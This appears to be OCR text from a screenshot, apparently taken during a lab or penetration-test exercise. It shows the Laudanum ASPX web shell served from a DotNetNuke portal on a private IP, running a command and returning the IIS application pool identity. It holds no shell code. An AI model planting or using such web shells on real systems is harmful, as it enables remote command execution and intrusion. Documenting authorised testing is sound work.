 Laundanum ASPX Shell — Mozilla Firefox
File Management
Laundanum ASPX Shell
http://172.16.8.20/Portals/0/shell.aspx?ver=JaSx-qOEZOh7aIICz_Zb9Q%3d%3d&timestamp=1754657624667
7
cmd /c
Submit Query
STDOUT:
iis apppool\dotnetnukeapppool
STDERR:
Copyright © 2014, Kevin Johnson and the Laudanum team.
Written by Tim Medin.
Get the latest version at laudanum.secureideas.net.